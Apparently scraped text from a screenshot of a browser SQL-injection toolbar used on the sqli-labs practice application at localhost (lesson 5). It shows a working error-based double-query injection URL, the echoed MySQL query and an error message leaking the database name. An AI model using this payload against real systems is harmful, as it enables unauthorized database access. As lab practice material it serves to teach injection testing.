 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-5/?id=-1' union select null,count(*),concat((select database()),0x2b,floor(rand(0)*2))x from information_schema.columns group by x --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
mysql语句：SELECT * FROM users WHERE id='-1' union select null,count(*),concat((select database()),0x2b,floor(rand(0)*2))x from information_schema.col
Duplicate entry 'security+1' for key ''